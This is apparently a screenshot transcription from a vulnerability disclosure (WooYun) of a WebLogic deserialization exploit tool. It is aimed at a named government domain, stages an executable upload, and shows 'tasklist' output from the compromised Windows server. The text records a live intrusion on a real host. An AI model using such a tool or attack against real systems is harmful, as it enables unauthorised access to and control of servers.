 WebLogicExploit By Bird
目标IP ww.gzxf119.gov.cn 目标端口 80 监听端口 利用方式 RMI 断开
路径 c:\PerfLogs\psg.exe 文件 ava反序列\WebLogicExploit\U.exe 浏览 上传
命令 tasklist 编码 GB18030 执行
信息
sqlwriter.exe 1392 Services 0 6,832 K
svchost.exe 1484 Services 0 11,808 K
AliHids.exe 1616 Services 0 13,456 K
fdlauncher.exe 2016 Services 0 4,660 K
svchost.exe 1160 Services 0 9,144 K
svchost.exe 1424 Services 0 5,768 K
fdhost.exe 1840 Services 0 7,264 K
conhost.exe 1352 Services 0 2,976 K
WmiPrvSE.exe 2248 Services 0 12,860 K
csrss.exe 2420 2 9,548 K
winlogon.exe 2444 2 6,228 K
taskhost.exe 2664 2 15,988 K
rdpclip.exe 2748 2 6,120 K
dwm.exe 2816 2 5,204 K
explorer.exe 2856 2 44,052 K
msdtc.exe 2660 Services 0 7,988 K
www.wooyun.org